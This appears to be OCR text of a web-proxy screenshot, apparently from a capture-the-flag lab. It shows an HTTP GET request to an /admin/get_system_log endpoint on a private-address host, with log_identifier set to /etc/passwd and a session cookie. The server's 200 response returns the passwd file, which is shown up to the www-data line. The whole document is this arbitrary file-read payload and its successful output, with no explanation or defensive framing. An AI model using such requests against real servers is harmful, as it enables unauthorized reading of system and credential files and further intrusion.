 Request
Pretty Raw Hex \n
1 GET /admin/get_system_log?log_identifier=
/etc/passwd HTTP/1.1
2 Host: 10.10.11.88:8000
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Referer: http://10.10.11.88:8000/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod
793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1
RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKr
Mv2w.aODceA.M945rHcGvPXTzQMPw81g07EmRxA
10 Connection: keep-alive
11
12
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Sat, 04 Oct 2025 08:40:15 GMT
4 Content-Disposition: attachment; filename=passwd
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 1982
7 Last-Modified: Mon, 22 Sep 2025 19:11:49 GMT
8 Cache-Control: no-cache
9 ETag: "1758568309.7066295-1982-393413677"
10 Date: Sat, 04 Oct 2025 08:40:15 GMT
11 Vary: Cookie
12 Connection: close
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nolog
in
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nolo
Search
0 highlights